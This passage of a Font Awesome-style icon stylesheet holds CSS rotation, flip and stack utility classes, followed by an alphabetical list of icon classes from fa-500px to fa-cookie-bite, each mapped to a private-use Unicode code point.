             transform: rotate(360deg); } }

 .fa-rotate-90 {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
   -webkit-transform: rotate(90deg);
           transform: rotate(90deg); }

 .fa-rotate-180 {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
   -webkit-transform: rotate(180deg);
           transform: rotate(180deg); }

 .fa-rotate-270 {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
   -webkit-transform: rotate(270deg);
           transform: rotate(270deg); }

 .fa-flip-horizontal {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
   -webkit-transform: scale(-1, 1);
           transform: scale(-1, 1); }

 .fa-flip-vertical {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
   -webkit-transform: scale(1, -1);
           transform: scale(1, -1); }

 .fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
   -webkit-transform: scale(-1, -1);
           transform: scale(-1, -1); }

 :root .fa-rotate-90,
 :root .fa-rotate-180,
 :root .fa-rotate-270,
 :root .fa-flip-horizontal,
 :root .fa-flip-vertical,
 :root .fa-flip-both {
   -webkit-filter: none;
           filter: none; }

 .fa-stack {
   display: inline-block;
   height: 2em;
   line-height: 2em;
   position: relative;
   vertical-align: middle;
   width: 2.5em; }

 .fa-stack-1x,
 .fa-stack-2x {
   left: 0;
   position: absolute;
   text-align: center;
   width: 100%; }

 .fa-stack-1x {
   line-height: inherit; }

 .fa-stack-2x {
   font-size: 2em; }

 .fa-inverse {
   color: #fff; }

 /* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 readers do not read off random characters that represent icons */
 .fa-500px:before {
   content: "\f26e"; }

 .fa-abacus:before {
   content: "\f640"; }

 .fa-accessible-icon:before {
   content: "\f368"; }

 .fa-accusoft:before {
   content: "\f369"; }

 .fa-acorn:before {
   content: "\f6ae"; }

 .fa-acquisitions-incorporated:before {
   content: "\f6af"; }

 .fa-ad:before {
   content: "\f641"; }

 .fa-address-book:before {
   content: "\f2b9"; }

 .fa-address-card:before {
   content: "\f2bb"; }

 .fa-adjust:before {
   content: "\f042"; }

 .fa-adn:before {
   content: "\f170"; }

 .fa-adversal:before {
   content: "\f36a"; }

 .fa-affiliatetheme:before {
   content: "\f36b"; }

 .fa-air-conditioner:before {
   content: "\f8f4"; }

 .fa-air-freshener:before {
   content: "\f5d0"; }

 .fa-airbnb:before {
   content: "\f834"; }

 .fa-alarm-clock:before {
   content: "\f34e"; }

 .fa-alarm-exclamation:before {
   content: "\f843"; }

 .fa-alarm-plus:before {
   content: "\f844"; }

 .fa-alarm-snooze:before {
   content: "\f845"; }

 .fa-album:before {
   content: "\f89f"; }

 .fa-album-collection:before {
   content: "\f8a0"; }

 .fa-algolia:before {
   content: "\f36c"; }

 .fa-alicorn:before {
   content: "\f6b0"; }

 .fa-alien:before {
   content: "\f8f5"; }

 .fa-alien-monster:before {
   content: "\f8f6"; }

 .fa-align-center:before {
   content: "\f037"; }

 .fa-align-justify:before {
   content: "\f039"; }

 .fa-align-left:before {
   content: "\f036"; }

 .fa-align-right:before {
   content: "\f038"; }

 .fa-align-slash:before {
   content: "\f846"; }

 .fa-alipay:before {
   content: "\f642"; }

 .fa-allergies:before {
   content: "\f461"; }

 .fa-amazon:before {
   content: "\f270"; }

 .fa-amazon-pay:before {
   content: "\f42c"; }

 .fa-ambulance:before {
   content: "\f0f9"; }

 .fa-american-sign-language-interpreting:before {
   content: "\f2a3"; }

 .fa-amilia:before {
   content: "\f36d"; }

 .fa-amp-guitar:before {
   content: "\f8a1"; }

 .fa-analytics:before {
   content: "\f643"; }

 .fa-anchor:before {
   content: "\f13d"; }

 .fa-android:before {
   content: "\f17b"; }

 .fa-angel:before {
   content: "\f779"; }

 .fa-angellist:before {
   content: "\f209"; }

 .fa-angle-double-down:before {
   content: "\f103"; }

 .fa-angle-double-left:before {
   content: "\f100"; }

 .fa-angle-double-right:before {
   content: "\f101"; }

 .fa-angle-double-up:before {
   content: "\f102"; }

 .fa-angle-down:before {
   content: "\f107"; }

 .fa-angle-left:before {
   content: "\f104"; }

 .fa-angle-right:before {
   content: "\f105"; }

 .fa-angle-up:before {
   content: "\f106"; }

 .fa-angry:before {
   content: "\f556"; }

 .fa-angrycreative:before {
   content: "\f36e"; }

 .fa-angular:before {
   content: "\f420"; }

 .fa-ankh:before {
   content: "\f644"; }

 .fa-app-store:before {
   content: "\f36f"; }

 .fa-app-store-ios:before {
   content: "\f370"; }

 .fa-apper:before {
   content: "\f371"; }

 .fa-apple:before {
   content: "\f179"; }

 .fa-apple-alt:before {
   content: "\f5d1"; }

 .fa-apple-crate:before {
   content: "\f6b1"; }

 .fa-apple-pay:before {
   content: "\f415"; }

 .fa-archive:before {
   content: "\f187"; }

 .fa-archway:before {
   content: "\f557"; }

 .fa-arrow-alt-circle-down:before {
   content: "\f358"; }

 .fa-arrow-alt-circle-left:before {
   content: "\f359"; }

 .fa-arrow-alt-circle-right:before {
   content: "\f35a"; }

 .fa-arrow-alt-circle-up:before {
   content: "\f35b"; }

 .fa-arrow-alt-down:before {
   content: "\f354"; }

 .fa-arrow-alt-from-bottom:before {
   content: "\f346"; }

 .fa-arrow-alt-from-left:before {
   content: "\f347"; }

 .fa-arrow-alt-from-right:before {
   content: "\f348"; }

 .fa-arrow-alt-from-top:before {
   content: "\f349"; }

 .fa-arrow-alt-left:before {
   content: "\f355"; }

 .fa-arrow-alt-right:before {
   content: "\f356"; }

 .fa-arrow-alt-square-down:before {
   content: "\f350"; }

 .fa-arrow-alt-square-left:before {
   content: "\f351"; }

 .fa-arrow-alt-square-right:before {
   content: "\f352"; }

 .fa-arrow-alt-square-up:before {
   content: "\f353"; }

 .fa-arrow-alt-to-bottom:before {
   content: "\f34a"; }

 .fa-arrow-alt-to-left:before {
   content: "\f34b"; }

 .fa-arrow-alt-to-right:before {
   content: "\f34c"; }

 .fa-arrow-alt-to-top:before {
   content: "\f34d"; }

 .fa-arrow-alt-up:before {
   content: "\f357"; }

 .fa-arrow-circle-down:before {
   content: "\f0ab"; }

 .fa-arrow-circle-left:before {
   content: "\f0a8"; }

 .fa-arrow-circle-right:before {
   content: "\f0a9"; }

 .fa-arrow-circle-up:before {
   content: "\f0aa"; }

 .fa-arrow-down:before {
   content: "\f063"; }

 .fa-arrow-from-bottom:before {
   content: "\f342"; }

 .fa-arrow-from-left:before {
   content: "\f343"; }

 .fa-arrow-from-right:before {
   content: "\f344"; }

 .fa-arrow-from-top:before {
   content: "\f345"; }

 .fa-arrow-left:before {
   content: "\f060"; }

 .fa-arrow-right:before {
   content: "\f061"; }

 .fa-arrow-square-down:before {
   content: "\f339"; }

 .fa-arrow-square-left:before {
   content: "\f33a"; }

 .fa-arrow-square-right:before {
   content: "\f33b"; }

 .fa-arrow-square-up:before {
   content: "\f33c"; }

 .fa-arrow-to-bottom:before {
   content: "\f33d"; }

 .fa-arrow-to-left:before {
   content: "\f33e"; }

 .fa-arrow-to-right:before {
   content: "\f340"; }

 .fa-arrow-to-top:before {
   content: "\f341"; }

 .fa-arrow-up:before {
   content: "\f062"; }

 .fa-arrows:before {
   content: "\f047"; }

 .fa-arrows-alt:before {
   content: "\f0b2"; }

 .fa-arrows-alt-h:before {
   content: "\f337"; }

 .fa-arrows-alt-v:before {
   content: "\f338"; }

 .fa-arrows-h:before {
   content: "\f07e"; }

 .fa-arrows-v:before {
   content: "\f07d"; }

 .fa-artstation:before {
   content: "\f77a"; }

 .fa-assistive-listening-systems:before {
   content: "\f2a2"; }

 .fa-asterisk:before {
   content: "\f069"; }

 .fa-asymmetrik:before {
   content: "\f372"; }

 .fa-at:before {
   content: "\f1fa"; }

 .fa-atlas:before {
   content: "\f558"; }

 .fa-atlassian:before {
   content: "\f77b"; }

 .fa-atom:before {
   content: "\f5d2"; }

 .fa-atom-alt:before {
   content: "\f5d3"; }

 .fa-audible:before {
   content: "\f373"; }

 .fa-audio-description:before {
   content: "\f29e"; }

 .fa-autoprefixer:before {
   content: "\f41c"; }

 .fa-avianex:before {
   content: "\f374"; }

 .fa-aviato:before {
   content: "\f421"; }

 .fa-award:before {
   content: "\f559"; }

 .fa-aws:before {
   content: "\f375"; }

 .fa-axe:before {
   content: "\f6b2"; }

 .fa-axe-battle:before {
   content: "\f6b3"; }

 .fa-baby:before {
   content: "\f77c"; }

 .fa-baby-carriage:before {
   content: "\f77d"; }

 .fa-backpack:before {
   content: "\f5d4"; }

 .fa-backspace:before {
   content: "\f55a"; }

 .fa-backward:before {
   content: "\f04a"; }

 .fa-bacon:before {
   content: "\f7e5"; }

 .fa-bacteria:before {
   content: "\e059"; }

 .fa-bacterium:before {
   content: "\e05a"; }

 .fa-badge:before {
   content: "\f335"; }

 .fa-badge-check:before {
   content: "\f336"; }

 .fa-badge-dollar:before {
   content: "\f645"; }

 .fa-badge-percent:before {
   content: "\f646"; }

 .fa-badge-sheriff:before {
   content: "\f8a2"; }

 .fa-badger-honey:before {
   content: "\f6b4"; }

 .fa-bags-shopping:before {
   content: "\f847"; }

 .fa-bahai:before {
   content: "\f666"; }

 .fa-balance-scale:before {
   content: "\f24e"; }

 .fa-balance-scale-left:before {
   content: "\f515"; }

 .fa-balance-scale-right:before {
   content: "\f516"; }

 .fa-ball-pile:before {
   content: "\f77e"; }

 .fa-ballot:before {
   content: "\f732"; }

 .fa-ballot-check:before {
   content: "\f733"; }

 .fa-ban:before {
   content: "\f05e"; }

 .fa-band-aid:before {
   content: "\f462"; }

 .fa-bandcamp:before {
   content: "\f2d5"; }

 .fa-banjo:before {
   content: "\f8a3"; }

 .fa-barcode:before {
   content: "\f02a"; }

 .fa-barcode-alt:before {
   content: "\f463"; }

 .fa-barcode-read:before {
   content: "\f464"; }

 .fa-barcode-scan:before {
   content: "\f465"; }

 .fa-bars:before {
   content: "\f0c9"; }

 .fa-baseball:before {
   content: "\f432"; }

 .fa-baseball-ball:before {
   content: "\f433"; }

 .fa-basketball-ball:before {
   content: "\f434"; }

 .fa-basketball-hoop:before {
   content: "\f435"; }

 .fa-bat:before {
   content: "\f6b5"; }

 .fa-bath:before {
   content: "\f2cd"; }

 .fa-battery-bolt:before {
   content: "\f376"; }

 .fa-battery-empty:before {
   content: "\f244"; }

 .fa-battery-full:before {
   content: "\f240"; }

 .fa-battery-half:before {
   content: "\f242"; }

 .fa-battery-quarter:before {
   content: "\f243"; }

 .fa-battery-slash:before {
   content: "\f377"; }

 .fa-battery-three-quarters:before {
   content: "\f241"; }

 .fa-battle-net:before {
   content: "\f835"; }

 .fa-bed:before {
   content: "\f236"; }

 .fa-bed-alt:before {
   content: "\f8f7"; }

 .fa-bed-bunk:before {
   content: "\f8f8"; }

 .fa-bed-empty:before {
   content: "\f8f9"; }

 .fa-beer:before {
   content: "\f0fc"; }

 .fa-behance:before {
   content: "\f1b4"; }

 .fa-behance-square:before {
   content: "\f1b5"; }

 .fa-bell:before {
   content: "\f0f3"; }

 .fa-bell-exclamation:before {
   content: "\f848"; }

 .fa-bell-on:before {
   content: "\f8fa"; }

 .fa-bell-plus:before {
   content: "\f849"; }

 .fa-bell-school:before {
   content: "\f5d5"; }

 .fa-bell-school-slash:before {
   content: "\f5d6"; }

 .fa-bell-slash:before {
   content: "\f1f6"; }

 .fa-bells:before {
   content: "\f77f"; }

 .fa-betamax:before {
   content: "\f8a4"; }

 .fa-bezier-curve:before {
   content: "\f55b"; }

 .fa-bible:before {
   content: "\f647"; }

 .fa-bicycle:before {
   content: "\f206"; }

 .fa-biking:before {
   content: "\f84a"; }

 .fa-biking-mountain:before {
   content: "\f84b"; }

 .fa-bimobject:before {
   content: "\f378"; }

 .fa-binoculars:before {
   content: "\f1e5"; }

 .fa-biohazard:before {
   content: "\f780"; }

 .fa-birthday-cake:before {
   content: "\f1fd"; }

 .fa-bitbucket:before {
   content: "\f171"; }

 .fa-bitcoin:before {
   content: "\f379"; }

 .fa-bity:before {
   content: "\f37a"; }

 .fa-black-tie:before {
   content: "\f27e"; }

 .fa-blackberry:before {
   content: "\f37b"; }

 .fa-blanket:before {
   content: "\f498"; }

 .fa-blender:before {
   content: "\f517"; }

 .fa-blender-phone:before {
   content: "\f6b6"; }

 .fa-blind:before {
   content: "\f29d"; }

 .fa-blinds:before {
   content: "\f8fb"; }

 .fa-blinds-open:before {
   content: "\f8fc"; }

 .fa-blinds-raised:before {
   content: "\f8fd"; }

 .fa-blog:before {
   content: "\f781"; }

 .fa-blogger:before {
   content: "\f37c"; }

 .fa-blogger-b:before {
   content: "\f37d"; }

 .fa-bluetooth:before {
   content: "\f293"; }

 .fa-bluetooth-b:before {
   content: "\f294"; }

 .fa-bold:before {
   content: "\f032"; }

 .fa-bolt:before {
   content: "\f0e7"; }

 .fa-bomb:before {
   content: "\f1e2"; }

 .fa-bone:before {
   content: "\f5d7"; }

 .fa-bone-break:before {
   content: "\f5d8"; }

 .fa-bong:before {
   content: "\f55c"; }

 .fa-book:before {
   content: "\f02d"; }

 .fa-book-alt:before {
   content: "\f5d9"; }

 .fa-book-dead:before {
   content: "\f6b7"; }

 .fa-book-heart:before {
   content: "\f499"; }

 .fa-book-medical:before {
   content: "\f7e6"; }

 .fa-book-open:before {
   content: "\f518"; }

 .fa-book-reader:before {
   content: "\f5da"; }

 .fa-book-spells:before {
   content: "\f6b8"; }

 .fa-book-user:before {
   content: "\f7e7"; }

 .fa-bookmark:before {
   content: "\f02e"; }

 .fa-books:before {
   content: "\f5db"; }

 .fa-books-medical:before {
   content: "\f7e8"; }

 .fa-boombox:before {
   content: "\f8a5"; }

 .fa-boot:before {
   content: "\f782"; }

 .fa-booth-curtain:before {
   content: "\f734"; }

 .fa-bootstrap:before {
   content: "\f836"; }

 .fa-border-all:before {
   content: "\f84c"; }

 .fa-border-bottom:before {
   content: "\f84d"; }

 .fa-border-center-h:before {
   content: "\f89c"; }

 .fa-border-center-v:before {
   content: "\f89d"; }

 .fa-border-inner:before {
   content: "\f84e"; }

 .fa-border-left:before {
   content: "\f84f"; }

 .fa-border-none:before {
   content: "\f850"; }

 .fa-border-outer:before {
   content: "\f851"; }

 .fa-border-right:before {
   content: "\f852"; }

 .fa-border-style:before {
   content: "\f853"; }

 .fa-border-style-alt:before {
   content: "\f854"; }

 .fa-border-top:before {
   content: "\f855"; }

 .fa-bow-arrow:before {
   content: "\f6b9"; }

 .fa-bowling-ball:before {
   content: "\f436"; }

 .fa-bowling-pins:before {
   content: "\f437"; }

 .fa-box:before {
   content: "\f466"; }

 .fa-box-alt:before {
   content: "\f49a"; }

 .fa-box-ballot:before {
   content: "\f735"; }

 .fa-box-check:before {
   content: "\f467"; }

 .fa-box-fragile:before {
   content: "\f49b"; }

 .fa-box-full:before {
   content: "\f49c"; }

 .fa-box-heart:before {
   content: "\f49d"; }

 .fa-box-open:before {
   content: "\f49e"; }

 .fa-box-tissue:before {
   content: "\e05b"; }

 .fa-box-up:before {
   content: "\f49f"; }

 .fa-box-usd:before {
   content: "\f4a0"; }

 .fa-boxes:before {
   content: "\f468"; }

 .fa-boxes-alt:before {
   content: "\f4a1"; }

 .fa-boxing-glove:before {
   content: "\f438"; }

 .fa-brackets:before {
   content: "\f7e9"; }

 .fa-brackets-curly:before {
   content: "\f7ea"; }

 .fa-braille:before {
   content: "\f2a1"; }

 .fa-brain:before {
   content: "\f5dc"; }

 .fa-bread-loaf:before {
   content: "\f7eb"; }

 .fa-bread-slice:before {
   content: "\f7ec"; }

 .fa-briefcase:before {
   content: "\f0b1"; }

 .fa-briefcase-medical:before {
   content: "\f469"; }

 .fa-bring-forward:before {
   content: "\f856"; }

 .fa-bring-front:before {
   content: "\f857"; }

 .fa-broadcast-tower:before {
   content: "\f519"; }

 .fa-broom:before {
   content: "\f51a"; }

 .fa-browser:before {
   content: "\f37e"; }

 .fa-brush:before {
   content: "\f55d"; }

 .fa-btc:before {
   content: "\f15a"; }

 .fa-buffer:before {
   content: "\f837"; }

 .fa-bug:before {
   content: "\f188"; }

 .fa-building:before {
   content: "\f1ad"; }

 .fa-bullhorn:before {
   content: "\f0a1"; }

 .fa-bullseye:before {
   content: "\f140"; }

 .fa-bullseye-arrow:before {
   content: "\f648"; }

 .fa-bullseye-pointer:before {
   content: "\f649"; }

 .fa-burger-soda:before {
   content: "\f858"; }

 .fa-burn:before {
   content: "\f46a"; }

 .fa-buromobelexperte:before {
   content: "\f37f"; }

 .fa-burrito:before {
   content: "\f7ed"; }

 .fa-bus:before {
   content: "\f207"; }

 .fa-bus-alt:before {
   content: "\f55e"; }

 .fa-bus-school:before {
   content: "\f5dd"; }

 .fa-business-time:before {
   content: "\f64a"; }

 .fa-buy-n-large:before {
   content: "\f8a6"; }

 .fa-buysellads:before {
   content: "\f20d"; }

 .fa-cabinet-filing:before {
   content: "\f64b"; }

 .fa-cactus:before {
   content: "\f8a7"; }

 .fa-calculator:before {
   content: "\f1ec"; }

 .fa-calculator-alt:before {
   content: "\f64c"; }

 .fa-calendar:before {
   content: "\f133"; }

 .fa-calendar-alt:before {
   content: "\f073"; }

 .fa-calendar-check:before {
   content: "\f274"; }

 .fa-calendar-day:before {
   content: "\f783"; }

 .fa-calendar-edit:before {
   content: "\f333"; }

 .fa-calendar-exclamation:before {
   content: "\f334"; }

 .fa-calendar-minus:before {
   content: "\f272"; }

 .fa-calendar-plus:before {
   content: "\f271"; }

 .fa-calendar-star:before {
   content: "\f736"; }

 .fa-calendar-times:before {
   content: "\f273"; }

 .fa-calendar-week:before {
   content: "\f784"; }

 .fa-camcorder:before {
   content: "\f8a8"; }

 .fa-camera:before {
   content: "\f030"; }

 .fa-camera-alt:before {
   content: "\f332"; }

 .fa-camera-home:before {
   content: "\f8fe"; }

 .fa-camera-movie:before {
   content: "\f8a9"; }

 .fa-camera-polaroid:before {
   content: "\f8aa"; }

 .fa-camera-retro:before {
   content: "\f083"; }

 .fa-campfire:before {
   content: "\f6ba"; }

 .fa-campground:before {
   content: "\f6bb"; }

 .fa-canadian-maple-leaf:before {
   content: "\f785"; }

 .fa-candle-holder:before {
   content: "\f6bc"; }

 .fa-candy-cane:before {
   content: "\f786"; }

 .fa-candy-corn:before {
   content: "\f6bd"; }

 .fa-cannabis:before {
   content: "\f55f"; }

 .fa-capsules:before {
   content: "\f46b"; }

 .fa-car:before {
   content: "\f1b9"; }

 .fa-car-alt:before {
   content: "\f5de"; }

 .fa-car-battery:before {
   content: "\f5df"; }

 .fa-car-building:before {
   content: "\f859"; }

 .fa-car-bump:before {
   content: "\f5e0"; }

 .fa-car-bus:before {
   content: "\f85a"; }

 .fa-car-crash:before {
   content: "\f5e1"; }

 .fa-car-garage:before {
   content: "\f5e2"; }

 .fa-car-mechanic:before {
   content: "\f5e3"; }

 .fa-car-side:before {
   content: "\f5e4"; }

 .fa-car-tilt:before {
   content: "\f5e5"; }

 .fa-car-wash:before {
   content: "\f5e6"; }

 .fa-caravan:before {
   content: "\f8ff"; }

 .fa-caravan-alt:before {
   content: "\e000"; }

 .fa-caret-circle-down:before {
   content: "\f32d"; }

 .fa-caret-circle-left:before {
   content: "\f32e"; }

 .fa-caret-circle-right:before {
   content: "\f330"; }

 .fa-caret-circle-up:before {
   content: "\f331"; }

 .fa-caret-down:before {
   content: "\f0d7"; }

 .fa-caret-left:before {
   content: "\f0d9"; }

 .fa-caret-right:before {
   content: "\f0da"; }

 .fa-caret-square-down:before {
   content: "\f150"; }

 .fa-caret-square-left:before {
   content: "\f191"; }

 .fa-caret-square-right:before {
   content: "\f152"; }

 .fa-caret-square-up:before {
   content: "\f151"; }

 .fa-caret-up:before {
   content: "\f0d8"; }

 .fa-carrot:before {
   content: "\f787"; }

 .fa-cars:before {
   content: "\f85b"; }

 .fa-cart-arrow-down:before {
   content: "\f218"; }

 .fa-cart-plus:before {
   content: "\f217"; }

 .fa-cash-register:before {
   content: "\f788"; }

 .fa-cassette-tape:before {
   content: "\f8ab"; }

 .fa-cat:before {
   content: "\f6be"; }

 .fa-cat-space:before {
   content: "\e001"; }

 .fa-cauldron:before {
   content: "\f6bf"; }

 .fa-cc-amazon-pay:before {
   content: "\f42d"; }

 .fa-cc-amex:before {
   content: "\f1f3"; }

 .fa-cc-apple-pay:before {
   content: "\f416"; }

 .fa-cc-diners-club:before {
   content: "\f24c"; }

 .fa-cc-discover:before {
   content: "\f1f2"; }

 .fa-cc-jcb:before {
   content: "\f24b"; }

 .fa-cc-mastercard:before {
   content: "\f1f1"; }

 .fa-cc-paypal:before {
   content: "\f1f4"; }

 .fa-cc-stripe:before {
   content: "\f1f5"; }

 .fa-cc-visa:before {
   content: "\f1f0"; }

 .fa-cctv:before {
   content: "\f8ac"; }

 .fa-centercode:before {
   content: "\f380"; }

 .fa-centos:before {
   content: "\f789"; }

 .fa-certificate:before {
   content: "\f0a3"; }

 .fa-chair:before {
   content: "\f6c0"; }

 .fa-chair-office:before {
   content: "\f6c1"; }

 .fa-chalkboard:before {
   content: "\f51b"; }

 .fa-chalkboard-teacher:before {
   content: "\f51c"; }

 .fa-charging-station:before {
   content: "\f5e7"; }

 .fa-chart-area:before {
   content: "\f1fe"; }

 .fa-chart-bar:before {
   content: "\f080"; }

 .fa-chart-line:before {
   content: "\f201"; }

 .fa-chart-line-down:before {
   content: "\f64d"; }

 .fa-chart-network:before {
   content: "\f78a"; }

 .fa-chart-pie:before {
   content: "\f200"; }

 .fa-chart-pie-alt:before {
   content: "\f64e"; }

 .fa-chart-scatter:before {
   content: "\f7ee"; }

 .fa-check:before {
   content: "\f00c"; }

 .fa-check-circle:before {
   content: "\f058"; }

 .fa-check-double:before {
   content: "\f560"; }

 .fa-check-square:before {
   content: "\f14a"; }

 .fa-cheese:before {
   content: "\f7ef"; }

 .fa-cheese-swiss:before {
   content: "\f7f0"; }

 .fa-cheeseburger:before {
   content: "\f7f1"; }

 .fa-chess:before {
   content: "\f439"; }

 .fa-chess-bishop:before {
   content: "\f43a"; }

 .fa-chess-bishop-alt:before {
   content: "\f43b"; }

 .fa-chess-board:before {
   content: "\f43c"; }

 .fa-chess-clock:before {
   content: "\f43d"; }

 .fa-chess-clock-alt:before {
   content: "\f43e"; }

 .fa-chess-king:before {
   content: "\f43f"; }

 .fa-chess-king-alt:before {
   content: "\f440"; }

 .fa-chess-knight:before {
   content: "\f441"; }

 .fa-chess-knight-alt:before {
   content: "\f442"; }

 .fa-chess-pawn:before {
   content: "\f443"; }

 .fa-chess-pawn-alt:before {
   content: "\f444"; }

 .fa-chess-queen:before {
   content: "\f445"; }

 .fa-chess-queen-alt:before {
   content: "\f446"; }

 .fa-chess-rook:before {
   content: "\f447"; }

 .fa-chess-rook-alt:before {
   content: "\f448"; }

 .fa-chevron-circle-down:before {
   content: "\f13a"; }

 .fa-chevron-circle-left:before {
   content: "\f137"; }

 .fa-chevron-circle-right:before {
   content: "\f138"; }

 .fa-chevron-circle-up:before {
   content: "\f139"; }

 .fa-chevron-double-down:before {
   content: "\f322"; }

 .fa-chevron-double-left:before {
   content: "\f323"; }

 .fa-chevron-double-right:before {
   content: "\f324"; }

 .fa-chevron-double-up:before {
   content: "\f325"; }

 .fa-chevron-down:before {
   content: "\f078"; }

 .fa-chevron-left:before {
   content: "\f053"; }

 .fa-chevron-right:before {
   content: "\f054"; }

 .fa-chevron-square-down:before {
   content: "\f329"; }

 .fa-chevron-square-left:before {
   content: "\f32a"; }

 .fa-chevron-square-right:before {
   content: "\f32b"; }

 .fa-chevron-square-up:before {
   content: "\f32c"; }

 .fa-chevron-up:before {
   content: "\f077"; }

 .fa-child:before {
   content: "\f1ae"; }

 .fa-chimney:before {
   content: "\f78b"; }

 .fa-chrome:before {
   content: "\f268"; }

 .fa-chromecast:before {
   content: "\f838"; }

 .fa-church:before {
   content: "\f51d"; }

 .fa-circle:before {
   content: "\f111"; }

 .fa-circle-notch:before {
   content: "\f1ce"; }

 .fa-city:before {
   content: "\f64f"; }

 .fa-clarinet:before {
   content: "\f8ad"; }

 .fa-claw-marks:before {
   content: "\f6c2"; }

 .fa-clinic-medical:before {
   content: "\f7f2"; }

 .fa-clipboard:before {
   content: "\f328"; }

 .fa-clipboard-check:before {
   content: "\f46c"; }

 .fa-clipboard-list:before {
   content: "\f46d"; }

 .fa-clipboard-list-check:before {
   content: "\f737"; }

 .fa-clipboard-prescription:before {
   content: "\f5e8"; }

 .fa-clipboard-user:before {
   content: "\f7f3"; }

 .fa-clock:before {
   content: "\f017"; }

 .fa-clone:before {
   content: "\f24d"; }

 .fa-closed-captioning:before {
   content: "\f20a"; }

 .fa-cloud:before {
   content: "\f0c2"; }

 .fa-cloud-download:before {
   content: "\f0ed"; }

 .fa-cloud-download-alt:before {
   content: "\f381"; }

 .fa-cloud-drizzle:before {
   content: "\f738"; }

 .fa-cloud-hail:before {
   content: "\f739"; }

 .fa-cloud-hail-mixed:before {
   content: "\f73a"; }

 .fa-cloud-meatball:before {
   content: "\f73b"; }

 .fa-cloud-moon:before {
   content: "\f6c3"; }

 .fa-cloud-moon-rain:before {
   content: "\f73c"; }

 .fa-cloud-music:before {
   content: "\f8ae"; }

 .fa-cloud-rain:before {
   content: "\f73d"; }

 .fa-cloud-rainbow:before {
   content: "\f73e"; }

 .fa-cloud-showers:before {
   content: "\f73f"; }

 .fa-cloud-showers-heavy:before {
   content: "\f740"; }

 .fa-cloud-sleet:before {
   content: "\f741"; }

 .fa-cloud-snow:before {
   content: "\f742"; }

 .fa-cloud-sun:before {
   content: "\f6c4"; }

 .fa-cloud-sun-rain:before {
   content: "\f743"; }

 .fa-cloud-upload:before {
   content: "\f0ee"; }

 .fa-cloud-upload-alt:before {
   content: "\f382"; }

 .fa-cloudflare:before {
   content: "\e07d"; }

 .fa-clouds:before {
   content: "\f744"; }

 .fa-clouds-moon:before {
   content: "\f745"; }

 .fa-clouds-sun:before {
   content: "\f746"; }

 .fa-cloudscale:before {
   content: "\f383"; }

 .fa-cloudsmith:before {
   content: "\f384"; }

 .fa-cloudversify:before {
   content: "\f385"; }

 .fa-club:before {
   content: "\f327"; }

 .fa-cocktail:before {
   content: "\f561"; }

 .fa-code:before {
   content: "\f121"; }

 .fa-code-branch:before {
   content: "\f126"; }

 .fa-code-commit:before {
   content: "\f386"; }

 .fa-code-merge:before {
   content: "\f387"; }

 .fa-codepen:before {
   content: "\f1cb"; }

 .fa-codiepie:before {
   content: "\f284"; }

 .fa-coffee:before {
   content: "\f0f4"; }

 .fa-coffee-pot:before {
   content: "\e002"; }

 .fa-coffee-togo:before {
   content: "\f6c5"; }

 .fa-coffin:before {
   content: "\f6c6"; }

 .fa-coffin-cross:before {
   content: "\e051"; }

 .fa-cog:before {
   content: "\f013"; }

 .fa-cogs:before {
   content: "\f085"; }

 .fa-coin:before {
   content: "\f85c"; }

 .fa-coins:before {
   content: "\f51e"; }

 .fa-columns:before {
   content: "\f0db"; }

 .fa-comet:before {
   content: "\e003"; }

 .fa-comment:before {
   content: "\f075"; }

 .fa-comment-alt:before {
   content: "\f27a"; }

 .fa-comment-alt-check:before {
   content: "\f4a2"; }

 .fa-comment-alt-dollar:before {
   content: "\f650"; }

 .fa-comment-alt-dots:before {
   content: "\f4a3"; }

 .fa-comment-alt-edit:before {
   content: "\f4a4"; }

 .fa-comment-alt-exclamation:before {
   content: "\f4a5"; }

 .fa-comment-alt-lines:before {
   content: "\f4a6"; }

 .fa-comment-alt-medical:before {
   content: "\f7f4"; }

 .fa-comment-alt-minus:before {
   content: "\f4a7"; }

 .fa-comment-alt-music:before {
   content: "\f8af"; }

 .fa-comment-alt-plus:before {
   content: "\f4a8"; }

 .fa-comment-alt-slash:before {
   content: "\f4a9"; }

 .fa-comment-alt-smile:before {
   content: "\f4aa"; }

 .fa-comment-alt-times:before {
   content: "\f4ab"; }

 .fa-comment-check:before {
   content: "\f4ac"; }

 .fa-comment-dollar:before {
   content: "\f651"; }

 .fa-comment-dots:before {
   content: "\f4ad"; }

 .fa-comment-edit:before {
   content: "\f4ae"; }

 .fa-comment-exclamation:before {
   content: "\f4af"; }

 .fa-comment-lines:before {
   content: "\f4b0"; }

 .fa-comment-medical:before {
   content: "\f7f5"; }

 .fa-comment-minus:before {
   content: "\f4b1"; }

 .fa-comment-music:before {
   content: "\f8b0"; }

 .fa-comment-plus:before {
   content: "\f4b2"; }

 .fa-comment-slash:before {
   content: "\f4b3"; }

 .fa-comment-smile:before {
   content: "\f4b4"; }

 .fa-comment-times:before {
   content: "\f4b5"; }

 .fa-comments:before {
   content: "\f086"; }

 .fa-comments-alt:before {
   content: "\f4b6"; }

 .fa-comments-alt-dollar:before {
   content: "\f652"; }

 .fa-comments-dollar:before {
   content: "\f653"; }

 .fa-compact-disc:before {
   content: "\f51f"; }

 .fa-compass:before {
   content: "\f14e"; }

 .fa-compass-slash:before {
   content: "\f5e9"; }

 .fa-compress:before {
   content: "\f066"; }

 .fa-compress-alt:before {
   content: "\f422"; }

 .fa-compress-arrows-alt:before {
   content: "\f78c"; }

 .fa-compress-wide:before {
   content: "\f326"; }

 .fa-computer-classic:before {
   content: "\f8b1"; }

 .fa-computer-speaker:before {
   content: "\f8b2"; }

 .fa-concierge-bell:before {
   content: "\f562"; }

 .fa-confluence:before {
   content: "\f78d"; }

 .fa-connectdevelop:before {
   content: "\f20e"; }

 .fa-construction:before {
   content: "\f85d"; }

 .fa-container-storage:before {
   content: "\f4b7"; }

 .fa-contao:before {
   content: "\f26d"; }

 .fa-conveyor-belt:before {
   content: "\f46e"; }

 .fa-conveyor-belt-alt:before {
   content: "\f46f"; }

 .fa-cookie:before {
   content: "\f563"; }

 .fa-cookie-bite:before {
